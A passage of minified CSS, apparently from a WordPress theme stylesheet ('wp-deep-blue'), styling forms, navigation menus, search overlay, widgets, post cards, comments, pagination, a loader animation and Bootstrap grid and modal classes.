select,.wpcf7 textarea{background-color:#f3f4f9;max-width:100%!important;width:100%;border:none;padding:1rem .7rem;border:none;font-size:.9rem;border-radius:.2rem;color:#666}.wpcf7 .bbpress-page-links ul{padding:0;list-style:none;font-size:.9rem;text-align:center;margin-top:1rem;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.wpcf7 .bbpress-page-links ul li{margin:0 .3rem}.wpcf7 .bbpress-page-links ul a{text-decoration:underline}.comment-respond .comment-form .comment-form-cookies-consent label{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none}#primary-menu>ul>li.menu-item-has-children>a:after,#primary-menu>ul>li.page_item_has_children>a:after,#primary-menu>ul>li>ul li.menu-item-has-children>a:after,.breadcrumb-wrapper ul li a:after,.primary-menu-wrapper>ul>li.menu-item-has-children>a:after,.primary-menu-wrapper>ul>li.page_item_has_children>a:after,.primary-menu-wrapper>ul>li>ul li.menu-item-has-children>a:after,.wp-deep-blue-main-menu>ul>li.menu-item-has-children>a:after,.wp-deep-blue-main-menu>ul>li.page_item_has_children>a:after,.wp-deep-blue-main-menu>ul>li>ul li.menu-item-has-children>a:after{display:inline-block;font-family:bootstrap-icons!important;font-style:normal;font-weight:400!important;font-variant:normal;text-transform:none;line-height:1;vertical-align:-.125em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.error404 .wp-deep-blue-site-header+*{margin-top:0}.error404 #masthead,.error404 .site-footer{display:none}.error404 .not-found{text-align:center}.error404 .not-found h1{margin-bottom:1.1rem;font-size:15rem;line-height:15rem;color:#000;margin-top:0}.error404 .not-found a{display:-ms-inline-flexbox;display:inline-flex}.wp-deep-blue-maintenance-mode{min-height:100vh;-ms-flex-align:center;align-items:center}.wp-deep-blue-maintenance-mode svg{margin:2.5rem 0}.fst-terms-and-condition{font-size:1.1rem}.fst-terms-and-condition li,.fst-terms-and-condition p{color:#545454}.fst-terms-and-condition ul{list-style:none}.fst-terms-and-condition ul li{position:relative;margin-bottom:25px;padding-left:30px}.fst-terms-and-condition ul li::before{position:absolute;font-size:1.2rem;top:1px;left:0;content:"\f26a";color:#6684ff;display:inline-block;font-family:bootstrap-icons!important;font-style:normal;font-weight:400!important;font-variant:normal;text-transform:none;line-height:1;vertical-align:-.125em;-webkit-font-smoothing:antialiased}body:not(.home) #site-content{padding:6rem 0}body.home.blog #content,body:not(.home) #content{padding-top:6rem;padding-bottom:6rem}.admin-bar.wp-deep-blue-search-opened .wp-deep-blue-main-header-wrapper{top:32px}@media (max-width:783px){.admin-bar.wp-deep-blue-search-opened .wp-deep-blue-main-header-wrapper{top:46px}}@media (max-width:600px){.admin-bar.wp-deep-blue-search-opened .wp-deep-blue-main-header-wrapper{top:0}}.site-header .header-titles{margin:15px 0}.header-navigation-wrapper{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}.header-navigation-wrapper .fst-toggle-search{margin-left:2rem}.wp-deep-blue-header-wrapper{-ms-flex-align:center;align-items:center}.wp-deep-blue-main-header-wrapper{position:absolute;width:100%;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.wp-deep-blue-main-header-wrapper .menu-toggler{display:none}@media (max-width:992px){.wp-deep-blue-main-header-wrapper .menu-toggler{display:block}}.wp-deep-blue-main-header-wrapper .wp-deep-blue-main-header{display:-ms-flexbox;display:flex}.wp-deep-blue-main-header-wrapper .wp-deep-blue-main-header .wp-deep-blue-navigation-n-options{-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center}.wp-deep-blue-header-icons{font-size:1.3rem;margin-left:1.2rem}.wp-deep-blue-header-icons .wp-deep-blue-search-icon{padding:0 .5rem;display:inline-block;color:#000}.site-branding .site-title{font-size:2rem;margin:0}.site-branding .site-title a{font-weight:600}.site-branding .site-description{font-size:.95rem;margin:0}.breadcrumb-wrapper{margin-top:1rem;position:relative;z-index:9}.breadcrumb-wrapper ul{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;margin-bottom:0;-ms-flex-wrap:wrap;flex-wrap:wrap}.breadcrumb-wrapper ul li{margin:0 .3rem;font-size:1.1rem}@media (max-width:768px){.breadcrumb-wrapper ul li{font-size:1rem}}.breadcrumb-wrapper ul li a{color:#9b9b9b}.breadcrumb-wrapper ul li a:after{font-family:fontAwesome;padding-left:.5rem;font-size:.9rem;content:"\f285"}.wp-deep-blue-inner-banner-wrapper{min-height:500px;background:#f3f4f9;background-repeat:no-repeat;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;position:relative;overflow:hidden;background-size:cover!important;background-position:center center!important}@media (max-width:768px){.wp-deep-blue-inner-banner-wrapper{min-height:300px}.wp-deep-blue-inner-banner-wrapper h1{font-size:2rem}}.wp-deep-blue-inner-banner-wrapper:after{content:"";position:absolute;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.8)}.wp-deep-blue-inner-banner-wrapper .wp-deep-blue-inner-banner{position:relative;z-index:9;text-align:center}.wp-deep-blue-inner-banner-wrapper .wp-deep-blue-inner-banner .entry-title{margin:0;font-size:40px}.wp-deep-blue-inner-banner-wrapper .search-form{max-width:550px;margin:0 auto;margin-bottom:2rem}.wp-deep-blue-inner-banner-wrapper .search-form label input.search-field{background-color:#fff}.wp-deep-blue-inner-banner-wrapper .search-form label input.search-field:focus{background:#fff}.wp-deep-blue-search-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.35);z-index:9}.search-form{display:-ms-flexbox;display:flex;position:relative}.search-form label{-ms-flex-positive:1;flex-grow:1;margin:0}.search-form label input.search-field{min-height:60px;border:none;background:#f3f4f9;font-size:1rem;padding:.8rem 3rem .8rem 1.5rem;width:100%;border-radius:4px}.search-form button{border:none;position:absolute;right:20px;top:0;bottom:0;font-size:1.5rem;padding:0;cursor:pointer;background:0 0}.search-form button i{font-size:1.2rem}.wp-deep-blue-header-search{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(220,220,220,.9);z-index:10;visibility:hidden;opacity:0;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.wp-deep-blue-header-search label input.search-field{padding:1.3rem 1rem 1.3rem 4rem;font-size:1.5rem}.wp-deep-blue-search-opened{overflow:hidden}.wp-deep-blue-search-opened .wp-deep-blue-header-search{display:-ms-flexbox;display:flex;visibility:visible;opacity:1;transition:all .1s linear;z-index:999}.wp-deep-blue-search-opened .wp-deep-blue-header-search .search-form{opacity:1;transition:all .3s ease-in-out}.wp-deep-blue-search-opened .wp-deep-blue-header-search .close{-ms-transform:scale(1);transform:scale(1);opacity:1;font-size:1.2rem;transition:all .3s linear}.wp-deep-blue-header-search .close{font-size:1.2rem;-ms-transform:scale(.5);transform:scale(.5);opacity:0;border:none;padding:0;background:#fff;cursor:pointer;border-radius:50%;position:fixed;text-align:center;width:40px;height:40px;top:15px;right:15px}.wp-deep-blue-header-search .close:focus{outline:thin dotted}.wp-deep-blue-header-search .close:hover{background-color:#cacaca}.wp-deep-blue-header-search .search-form{-ms-flex-align:center;align-items:center;width:800px;max-width:calc(100% - 60px);height:47px;-ms-transform:translate(0,-15vh);transform:translate(0,-15vh);opacity:0}#calendar_wrap{box-shadow:0 0 16px 0 rgba(0,0,0,.0588235);padding:2rem 1.5rem;border-radius:4px;background:#fff}#calendar_wrap caption,#calendar_wrap nav{padding-left:15px;padding-right:15px}#calendar_wrap #wp-calendar{border:none;margin-bottom:0}#calendar_wrap #wp-calendar th{color:#a7a1a1;font-weight:600;text-align:center}#calendar_wrap #wp-calendar td,#calendar_wrap #wp-calendar th{border:none}#calendar_wrap #wp-calendar .caption{caption-side:top}#calendar_wrap #wp-calendar tbody td,#calendar_wrap #wp-calendar tbody th{position:relative;text-align:center;border-radius:4px}#calendar_wrap #wp-calendar tbody td a,#calendar_wrap #wp-calendar tbody th a{background:#f4f6ff;position:absolute;left:2px;top:2px;right:2px;bottom:2px;line-height:2.2;border-radius:.3rem;color:#000}#calendar_wrap #today{background:#4c6fff;color:#fff;padding-top:2px}#calendar_wrap #today::before{content:"Today";position:absolute;font-size:.6rem;top:calc(100% - 15px);width:100%;text-align:center;left:0}.widget select{width:100%;border:1px solid #ddd;padding:.75rem .6rem;border-radius:4px}.widget-area .widget ul li:not(:last-child){margin-bottom:15px}.widget_tag_cloud .tagcloud a{color:#282835;padding:3px 10px;color:#5a5a77;background:#f0f2f9;border-radius:4px;margin:2px;display:inline-block}.widget-title,.widget_block>h2{margin-top:0;font-size:1.3rem;color:#001156;font-weight:600;margin-bottom:1.5rem}#secondary .widget .widget-title{position:relative}main#site-content aside#secondary{padding-left:40px}@media (max-width:768px){main#site-content aside#secondary{padding-left:0;margin-top:40px}}.widget-area .widget:not(:last-child){margin-bottom:50px}.wp-deep-blue-post{margin-bottom:30px;box-shadow:0 5px 40px 0 rgba(0,0,0,.15);border-radius:4px;transition:all .3s;-ms-transform:translateY(0);transform:translateY(0);overflow:hidden}.wp-deep-blue-post figure{position:relative;margin-bottom:0}.wp-deep-blue-post .author-info{display:inline-block}.wp-deep-blue-post .post-categories{position:absolute;top:0;left:0;bottom:0;right:0;padding:15px;z-index:1}.wp-deep-blue-post .sticky{position:relative;border:3px solid #4c6fff}.wp-deep-blue-post .sticky:after{font:normal normal normal 14px bootstrap-icon;content:"";margin-right:.3rem;margin-right:.3rem;position:absolute;top:.7rem;z-index:2;font-size:1.7rem;right:.7rem;color:#fff;-ms-transform:rotate(45deg);transform:rotate(45deg)}.wp-deep-blue-post P{max-height:45px;overflow:hidden;margin-top:1.5rem;margin-bottom:0}.wp-deep-blue-post:hover{-ms-transform:translateY(-10px);transform:translateY(-10px);box-shadow:0 0 1rem 1rem rgba(0,0,0,.02)}.wp-deep-blue-post:hover .featured-media .featured-media-image::after{background-color:rgba(76,111,255,.5)}.wp-deep-blue-post:hover .image-full .wp-deep-blue-post-type-icon{visibility:visible;opacity:1;-ms-transform:translate(-50%,-50%) scale(.9);transform:translate(-50%,-50%) scale(.9)}.wp-deep-blue-post .post-title{margin-bottom:1rem;word-break:break-all;margin-top:0;font-size:1.4rem}.wp-deep-blue-post .post-title a{display:block;margin:0 0 .7rem;color:#000}.wp-deep-blue-post .post-content-wrap{position:relative}.wp-deep-blue-post .post-content-wrap *{color:#545454}.wp-deep-blue-post .post-content-wrap+a{color:#000;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center}.wp-deep-blue-post .post-content-wrap+a i{margin-left:.3rem;transition:margin .3s linear}.wp-deep-blue-post .post-content-wrap+a:hover{text-decoration:underline}.wp-deep-blue-post .post-content-wrap+a:hover i{margin-left:.5rem}.wp-deep-blue-post .post-categories{visibility:hidden;opacity:0;transition:all .5s linear}.wp-deep-blue-post:hover .wp-deep-blue-comments a{letter-spacing:.3px}.wp-deep-blue-post:hover .post-categories{visibility:visible;opacity:1}.wp-deep-blue-post .wp-deep-blue-comments a{transition:all .3s ease-in-out;color:#545454}.wp-deep-blue-post .wp-deep-blue-comments a:hover{color:#545454;text-decoration:underline}.featured-media .featured-media-image{padding-bottom:75%;background-size:cover;background-position:center;background-color:#f8f6fe;position:relative;overflow:hidden}.featured-media .featured-media-image .wp-deep-blue-post-type-icon{position:absolute;top:50%;left:50%;background:#fff;width:50px;height:50px;z-index:9;border-radius:.2rem;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;font-size:1.4rem;visibility:hidden;opacity:0;-ms-transform:translate(-50%,-50%) scale(1.1);transform:translate(-50%,-50%) scale(1.1);transition:all .3s linear}.featured-media .featured-media-image .wp-deep-blue-post-type-icon i{color:#000}.featured-media .featured-media-image:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background-color:rgba(76,111,255,.25);transition:all .2s linear;z-index:1}.featured-media .post-title{margin-bottom:0;word-break:break-all;margin-top:0}.featured-media .post-title a{display:block;font-size:1.4rem;margin:.5rem 0 .7rem;color:#000}.featured-media .entry-content-stat{color:#545454;margin-bottom:1.4rem}.featured-media .entry-content-stat+a{color:#000;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center}.featured-media .entry-content-stat+a i{margin-left:.3rem;transition:margin .3s linear}.featured-media .entry-content-stat+a:hover{text-decoration:underline}.featured-media .entry-content-stat+a:hover i{margin-left:.5rem}.featured-media .post-content-wrap{padding:30px;position:relative;box-shadow:0 5px 40px 0 rgba(0,0,0,.15)}.post-content-inner{position:relative;padding:40px 35px 30px}.post-content-inner .wp-deep-blue-entry-meta .author-image{position:absolute;top:-22.5px;right:30px;background:#fff;z-index:1;border-radius:50%;overflow:hidden;padding:.15rem;width:45px;height:45px}.post-content-inner .wp-deep-blue-comments a{color:#545454}.post-content-inner .wp-deep-blue-comments a i{color:#5b7bff}.post-content-inner .wp-deep-blue-comments a:hover{color:#545454;text-decoration:underline}.footer-widget{color:#454545}.footer-widget ul{margin:0;padding:0;list-style:none;color:#454545}.footer-widget ul li{color:#454545;padding-bottom:8px}.footer-widget ul li a{color:#454545}.footer-widget ul li a:hover{text-decoration:none}.footer-widget .widget-title{color:#001156;font-size:1.3rem;margin-bottom:1.2rem;text-transform:capitalize}.footer-widget .footer-widget-wrapper{color:#545454}.footer-widget .footer-widget-wrapper section{width:100%}.wp-deep-blue-main-footer-section{background:#f4f6ff;padding:5rem 0}.wp-deep-blue-main-footer-section .search-form input.search-field{background:#fff}.widget{margin-bottom:2rem}.widget ul li a{color:#545454}.wp-deep-blue-lower-footer-section{padding:16px 0}.wp-deep-blue-lower-footer-section .author-link{text-align:right}@media (max-width:576px){.wp-deep-blue-lower-footer-section .author-link{text-align:center}}.wp-deep-blue-lower-footer-section .author-link a{color:#4c6fff}.wp-deep-blue-lower-footer-section .social-menu{text-align:center}.wp-deep-blue-lower-footer-section a,.wp-deep-blue-lower-footer-section span{font-size:14px}.pagination{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;margin-top:2rem}.pagination .nav-links>*{padding:8px 10px 5px;min-width:43px;display:inline-block;margin:0 1px;text-align:center;box-shadow:0 2px 10px 0 #d8dde6;color:#000;font-size:15px;line-height:23px;border-radius:4px}.pagination .nav-links>:hover{background-color:#fff}.pagination .nav-links>.current{background-color:#4c6fff;color:#fff}.pagination .nav-links>.next,.pagination .nav-links>.prev{padding-left:15px;padding-right:15px;box-shadow:none;color:#001156}.pagination .nav-links>.next:hover,.pagination .nav-links>.prev:hover{text-decoration:underline}.comment-notes{padding:0 0 .8rem;font-size:.9rem}.comment-respond .required{color:red}.comment-respond .comment-reply-title{margin:4rem 0 1.5rem;font-size:1.5rem;font-weight:700}.comment-respond .comment-reply-title:before{font-size:1.8rem;margin-right:.8rem}.comment-respond .comment-form input:not([type=checkbox]):not([type=submit]),.comment-respond .comment-form textarea{width:100%;border:none;background-color:#f3f4f9;font-size:.9rem;padding:.8rem;border-radius:4px;min-height:50px}.comment-respond .comment-form label{font-size:.9rem;color:#727272}.entry-meta{-ms-flex-align:center;align-items:center;margin-top:2rem}.entry-meta:not(.single) .author-info:before{top:1px;position:relative;font:normal normal normal 14px bootstrap-icon;content:"";margin-right:.3rem}.entry-meta .author-info{font-size:.9rem;color:#545454}.entry-meta .author-info .posted-on a{text-decoration:underline;color:#545454}.entry-meta .url{color:#000;text-transform:uppercase;font-size:.9rem;text-decoration:underline}.page .entry-meta,.single .entry-meta{min-height:50px;margin-top:2.5rem;border-radius:2px;border-radius:4px}.page .entry-meta .base-theme-category-wrapper,.single .entry-meta .base-theme-category-wrapper{display:inline-block;position:relative;top:10px}.page .entry-meta .author-info .posted-on a,.single .entry-meta .author-info .posted-on a{text-decoration:underline;color:#545454}.page .entry-meta .url,.single .entry-meta .url{color:#000;text-transform:uppercase;font-size:.9rem;margin:0 .5rem}.page .entry-meta .url img,.single .entry-meta .url img{border-radius:4px}.page .entry-meta .posted-date,.single .entry-meta .posted-date{font-size:.8rem}.page .entry-meta .posted-date a,.single .entry-meta .posted-date a{color:#767676}.page:not(.single) .author-info:before,.single:not(.single) .author-info:before{top:1px;position:relative;font:normal normal normal 14px bootstrap-icon;content:"";margin-right:.3rem}.page .author-info,.single .author-info{font-size:.9rem;color:#545454}.page .author-info .posted-on a,.single .author-info .posted-on a{text-decoration:underline;color:#545454}.page .url,.single .url{color:#001156;text-transform:uppercase;font-weight:500;font-size:.9rem;text-decoration:underline}.comments-area .comments-title{margin:3.5rem 0 2rem;font-size:1.6rem;font-weight:700;position:relative}.comments-area .comment-list{list-style:none;padding-left:0}.comments-area .comment-list ol{list-style:none}.comments-area .comment-list .comment-body{padding-left:3rem;position:relative;margin-bottom:1.5rem}.comments-area .comment-list .comment-body+.comment-respond{padding-left:3rem;margin-bottom:4rem}.comments-area .comment-list .comment-body .comment-awaiting-moderation{background:#f3f4f9;display:block;padding:.8rem;font-size:.85rem;margin-top:7px;border-radius:4px}.comments-area .comment-list .comment-body .comment-awaiting-moderation+br{display:none}.comments-area .comment-list .comment-body .comment-meta{display:inline-block;color:#000;font-size:.8rem}.comments-area .comment-list .comment-body .comment-meta *{color:#767676}.comments-area .comment-list .comment-body .comment-author cite{font-style:inherit}.comments-area .comment-list .comment-body .comment-author cite a{text-transform:capitalize;font-size:.9rem;color:#001156;text-decoration:underline}.comments-area .comment-list .comment-body p{margin-top:.5rem;background:#f4f6ff;padding:1rem 1.2rem;font-size:.9rem;margin-bottom:.4rem;border-radius:4px}.comments-area .comment-list .comment-body .reply a{font-size:.85rem;padding:.1rem 0;border-radius:4px}.comments-area .comment-list .comment-body .comment-reply-link{color:#001466}.comments-area .comment-list .comment-body .comment-author{display:inline-block}.comments-area .comment-list .comment-body .comment-author img{position:absolute;left:0;top:29px;border-radius:4px}.comments-area .comment-list .comment-body .comment-author .says{display:none}.comment-respond .comment-reply-title a,.comment-respond .logged-in-as a{font-size:.9rem;color:#767676;text-decoration:underline}.comment-respond .comment-reply-title a{float:right;margin-top:.5rem;margin-left:.7rem}@media (max-width:576px){.comment-respond .comment-reply-title a{display:block;float:none;text-align:right}}.comment-navigation+*{margin-top:65px}.no-results.not-found{text-align:center}.no-results.not-found h1{margin:0 0 1.5rem}.no-results.not-found .page-content p{margin-bottom:40px}.no-results.not-found svg{max-width:500px}.no-results.not-found a{display:inline-block;text-transform:uppercase}.no-results.not-found .search-form{max-width:400px;margin:45px auto}.post-navigation .nav-links{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;margin-top:5rem}@media (max-width:992px){.post-navigation .nav-links{margin-top:3rem;margin-bottom:2rem;-ms-flex-direction:column;flex-direction:column}}.post-navigation .nav-links>div{width:calc(50% - 15px);padding:1rem;transition:all .3s linear;position:relative;border-radius:4px;background:#f4f6ff}@media (max-width:992px){.post-navigation .nav-links>div{width:100%;margin-bottom:.7rem}}.post-navigation .nav-links>div a span{display:block}.post-navigation .nav-links>div a .nav-title{font-size:1.1rem;margin-top:.3rem;color:#001156}.post-navigation .nav-links>div.nav-next{text-align:right;padding-right:3rem}.post-navigation .nav-links>div.nav-next:hover:after{right:10px}.post-navigation .nav-links>div.nav-next:after{position:absolute;top:50%;right:15px;-ms-transform:translateY(-50%);transform:translateY(-50%);transition:all .3s linear;font:normal normal normal 14px bootstrap-icon;content:"";margin-right:.3rem}.post-navigation .nav-links>div.nav-previous{padding-left:3.2rem}.post-navigation .nav-links>div.nav-previous:hover:after{left:18px;-ms-transform:translate(-2px,-50%);transform:translate(-2px,-50%)}.post-navigation .nav-links>div.nav-previous:after{position:absolute;color:#001156;top:50%;left:22px;-ms-transform:translate(0,-50%);transform:translate(0,-50%);transition:all .3s;font:normal normal normal 14px bootstrap-icon;content:"";margin-right:.3rem}#loader-wrapper{text-align:center;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;position:fixed;background:#fff;height:100vh;width:100%;top:0;z-index:9999}#loader-wrapper #loader{display:inline-block;width:30px;height:30px;position:relative;border:4px solid #4c6fff;animation:loader 2s infinite ease}#loader-wrapper .loader-inner{vertical-align:top;display:inline-block;width:100%;background-color:#4c6fff;animation:loader-inner 2s infinite ease-in}@keyframes loader{0%{transform:rotate(0)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@keyframes loader-inner{0%{height:0%}25%{height:0%}50%{height:100%}75%{height:100%}100%{height:0%}}.post-categories{list-style:none;display:inline-block;margin:0;padding:0}.post-categories li{margin-top:.3rem;float:left}.post-categories li a{background-color:rgba(244,246,255,.8);color:#000;font-size:.85rem;color:#001156;margin-right:.3rem;line-height:2;display:inline-block;padding:2px 9px 0;border-radius:4px;transition:all .3s linear}.post-categories li a:hover{background-color:#e5eaff}@media (max-width:992px){#primary-menu,.primary-menu-wrapper,.wp-deep-blue-main-menu{display:none}}#primary-menu>ul,.primary-menu-wrapper>ul,.wp-deep-blue-main-menu>ul{display:-ms-flexbox;display:flex;margin-bottom:0;-ms-flex-wrap:wrap;flex-wrap:wrap}#primary-menu>ul li:focus-within>ul,.primary-menu-wrapper>ul li:focus-within>ul,.wp-deep-blue-main-menu>ul li:focus-within>ul{visibility:visible;-ms-transform:translateY(0);transform:translateY(0);opacity:1}#primary-menu>ul li:focus-within>ul,#primary-menu>ul li:hover>ul,.primary-menu-wrapper>ul li:focus-within>ul,.primary-menu-wrapper>ul li:hover>ul,.wp-deep-blue-main-menu>ul li:focus-within>ul,.wp-deep-blue-main-menu>ul li:hover>ul{visibility:visible;-ms-transform:translateY(0);transform:translateY(0);opacity:1}#primary-menu>ul li ul,.primary-menu-wrapper>ul li ul,.wp-deep-blue-main-menu>ul li ul{margin-left:0;visibility:hidden;-ms-transform:translateY(.7rem);transform:translateY(.7rem);opacity:1;transition:all .4s ease-in-out;position:absolute;z-index:99;width:230px;background-color:#fff;padding:1.5rem 0;box-shadow:-1px 2px 19px 3px rgba(14,0,40,.05);padding:.5rem 0;opacity:0;border-radius:4px}#primary-menu>ul li a,.primary-menu-wrapper>ul li a,.wp-deep-blue-main-menu>ul li a{color:#383838}#primary-menu>ul>li,.primary-menu-wrapper>ul>li,.wp-deep-blue-main-menu>ul>li{padding:2rem 0}#primary-menu>ul>li.menu-item-has-children>a:after,#primary-menu>ul>li.page_item_has_children>a:after,.primary-menu-wrapper>ul>li.menu-item-has-children>a:after,.primary-menu-wrapper>ul>li.page_item_has_children>a:after,.wp-deep-blue-main-menu>ul>li.menu-item-has-children>a:after,.wp-deep-blue-main-menu>ul>li.page_item_has_children>a:after{margin-left:5px;content:"\f282";position:relative;top:.1rem;font-size:.8rem}#primary-menu>ul>li>a,.primary-menu-wrapper>ul>li>a,.wp-deep-blue-main-menu>ul>li>a{font-weight:500;position:relative}#primary-menu>ul>li>a:before,.primary-menu-wrapper>ul>li>a:before,.wp-deep-blue-main-menu>ul>li>a:before{content:"";width:10%;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:-7px;height:2px;background:#4c6fff;position:absolute;transition:all .3s;visibility:hidden}#primary-menu>ul>li:hover>a:before,.primary-menu-wrapper>ul>li:hover>a:before,.wp-deep-blue-main-menu>ul>li:hover>a:before{width:100%;visibility:visible}#primary-menu>ul>li:not(:first-child),.primary-menu-wrapper>ul>li:not(:first-child),.wp-deep-blue-main-menu>ul>li:not(:first-child){margin-left:30px}#primary-menu>ul>li.current-menu-item>a,.primary-menu-wrapper>ul>li.current-menu-item>a,.wp-deep-blue-main-menu>ul>li.current-menu-item>a{color:#4c6fff}#primary-menu>ul>li.current-menu-item>a:before,.primary-menu-wrapper>ul>li.current-menu-item>a:before,.wp-deep-blue-main-menu>ul>li.current-menu-item>a:before{width:100%;background:#4c6fff;width:100%;visibility:visible}#primary-menu>ul>li,.primary-menu-wrapper>ul>li,.wp-deep-blue-main-menu>ul>li{position:relative}#primary-menu>ul>li>ul,.primary-menu-wrapper>ul>li>ul,.wp-deep-blue-main-menu>ul>li>ul{left:0;top:100%}#primary-menu>ul>li>ul li.menu-item-has-children>a,.primary-menu-wrapper>ul>li>ul li.menu-item-has-children>a,.wp-deep-blue-main-menu>ul>li>ul li.menu-item-has-children>a{position:relative}#primary-menu>ul>li>ul li.menu-item-has-children>a:after,.primary-menu-wrapper>ul>li>ul li.menu-item-has-children>a:after,.wp-deep-blue-main-menu>ul>li>ul li.menu-item-has-children>a:after{position:absolute;right:.7rem;top:calc(50% - .3rem);-ms-transform:translateY(-50%);transform:translateY(-50%);content:"\f282";font-size:.8rem;-ms-transform:rotate(-90deg);transform:rotate(-90deg)}#primary-menu>ul>li>ul li:hover>a,.primary-menu-wrapper>ul>li>ul li:hover>a,.wp-deep-blue-main-menu>ul>li>ul li:hover>a{background-color:rgba(51,94,234,.1);color:#000}#primary-menu>ul>li>ul li a,.primary-menu-wrapper>ul>li>ul li a,.wp-deep-blue-main-menu>ul>li>ul li a{padding:.6rem 1.5rem;display:block;font-size:.9rem;line-height:1.6;color:#383838}#primary-menu>ul>li li,.primary-menu-wrapper>ul>li li,.wp-deep-blue-main-menu>ul>li li{position:relative}#primary-menu>ul>li li ul,.primary-menu-wrapper>ul>li li ul,.wp-deep-blue-main-menu>ul>li li ul{left:100%;top:0}.btn{font-size:1rem;font-weight:400;padding:.6125rem 1.65rem}.btn,.modal-content{border-radius:4px}.row{margin-right:-15px;margin-left:-15px}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-right:15px;padding-left:15px}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-ms-transform:translate(0,-50px);transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-ms-transform:none;transform:none}.modal.modal-static .modal-dialog{-ms-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(22,28,45,.2);border-radius:.5rem;box-shadow:0 .25rem .5rem rgba(22,28,45,.5);outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#161c2d}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.8}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #f1f4f8;border-top-left-radius:calc(.5rem - 1px);border-top-right-radius:calc(.5rem - 1px)}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.6}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:2.5rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:2.25rem;border-top:1px solid #f1f4f8;border-bottom-right-radius:calc(.5rem - 1px);border-bottom-left-radius:calc(.5rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 